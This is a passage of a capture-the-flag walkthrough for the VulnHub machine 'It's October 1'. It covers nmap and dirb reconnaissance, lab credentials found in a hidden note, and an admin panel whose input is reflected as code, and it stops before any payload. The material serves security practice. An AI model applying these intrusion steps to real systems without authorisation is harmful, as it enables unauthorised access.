It’s October 1: VulnHub CTF walkthrough
In this article, we will try to solve a Capture the Flag (CTF) challenge that was posted on the VulnHub website by Akanksha Sachin Verma. As per the description given by the author, this is an easy/medium-level CTF and the target of this CTF is to get the root access of the victim machine and read the flag file. The author also hints that the key to solving this machine should be on exploiting functionalities rather than finding vulnerabilities. Prerequisites include some knowledge of Linux commands and the ability to run some basic penetration testing tools.
For those who are not aware of the site, VulnHub is a well-known website for security researchers that aim to provide users with a way to practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. I highly suggest attempting them, as it is a good way to sharpen your skills and also to learn new techniques in a safe environment.

What should you learn next?
You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF; you can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.
Please note: For all of these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The steps
The summary of the steps required in solving this CTF is given below:
- Get the Victim machine IP Address by running Netdiscover utility.
- Scan open ports by using the Nmap scanner.
- Enumeration of web application by using Dirb
- Enumeration of web application on 8080 port
- Log in into the Application and getting the local access
- Enumerate and get the root access
The walkthrough
Step 1

After running the downloaded virtual machine, the machine will automatically be assigned an IP address from the network DHCP and be visible on the login screen. The victim machine IP address can be seen in the following screenshot: [CLICK IMAGES TO ENLARGE]
The victim machine IP address is 192.168.1.18 and I will be using 192.168.1.14 as an attacker IP address.
Note: The victim machine IP address may be different in your case, as it is assigned by the network DHCP.
For this machine, we do not need to run the netdiscover command to get the target IP address, as it is automatically assigned and displayed on the screen.
Step 2

Now that we have the victim machine IP address, the next step is to find out the open ports and services available on the machine. I ran an nmap full-port scan on the victim machine. The results can be seen below.
Command used: nmap 192.168.1.18 -p- -sV
As we can see, there are four open ports on the victim machine. The port number 22 is being used for SSH service, ports 80 and 8080 are being used for the HTTP service and MySQL services being run through port number 3306. We will start enumeration with port number 80.
Step 3
As we know, there are two ports being used for the HTTP service. Let’s start with the default port 80 by running the victim machine IP address on the browser and exploring the website. There is a webpage featuring some information from the website, as you can see below:

As we can see, this is a simple webpage without anything much to do. I decided to run a directory buster scan to enumerate the internal files and directories. The scan results can be seen in the following screenshot:
Command used: dirb http://192.168.1.18/

We can see that in the initial results, there is a “backend” directory on the victim machine web application. I opened it into the browser:
As we can see above, when we opened the “backend” directory on the browser, it redirected us to a login page where we have to enter the username and password. Since we don’t know any usernames or passwords yet, I tried some default username and password combinations on that login screen, but that didn't work.
I tried to explore the web application for further vulnerabilities (for example, SQL injection) through which I could get the login credentials, but nothing seemed to be working. I decided to leave it at this and move on to the next port.
Step 4
We know from the previous steps that there is one more port through which the HTTP service is running. I decided to open port 8080 on the browser and found that there is one more website running on the victim machine. This seems to be a private web application.

As we can see, there is just a simple webpage with “my notes” written on it and nothing else to explore. I decided to run an automated tool on the web application to find internal files and directories. This can be seen below.

Command used: dirb http://192.168.1.18:8080
As can be seen above, we ran the dirb scan on the web application, but the scan did not provide interesting results which could help us proceed further.

I started exploring the web application manually. In the HTML content of the index page, I found that there is a hidden note which mentions a text file name on the server. This can be seen below:
There is a text file called “mynote.txt” available on the victim machine. Let’s open the text file on the browser and see if we can find something useful. The result can be seen below:
As we can see, the text file provided me a pair of credentials. The credentials are given below.
- Username: admin
- Password: adminadmin2
Step 5
As we already know from Step 3, we could find a login page on the web application running on port 80. Let’s use the above credentials on the login page and see if it works.
Credentials:
- Username: admin
- Password: adminadmin2

As can be seen above, we were able to successfully log into the website with the above credentials. We are logged into the web application as user “admin.”
Now let’s explore the web application to further find loopholes and vulnerabilities which would help us to get to the root of the victim machine.


After spending some time, I got to know that the admin panel of the web application is controlled through the “backend” directory. There is an option to create new files which will be reflected on the homepage of the web application. I created a sample file named “infosec” and in the code section, I just added “test” and saved it. When I opened it into the browser, it gives some errors that can be seen below.
As we can see, once we entered the file name on the backend panel, we could see some errors on the website’s homepage along with the string “test.” This means that whatever code we will enter through the backend will be reflected on the homepage.
